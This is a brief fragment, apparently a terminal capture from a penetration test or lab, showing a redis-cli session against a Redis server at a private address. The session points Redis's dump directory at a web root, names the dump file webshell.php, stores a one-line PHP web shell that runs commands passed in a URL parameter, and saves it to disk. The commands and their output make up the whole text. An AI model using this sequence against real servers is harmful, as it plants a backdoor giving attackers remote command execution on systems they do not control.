 172.31.23.153:6379> config set dir /var/www/html/phpRedisAdmin
OK
172.31.23.153:6379> config set dbfilename webshell.php
OK
172.31.23.153:6379> set teste2 "<?php system($_GET['cmd']); ?>"
OK
172.31.23.153:6379> save
OK
172.31.23.153:6379>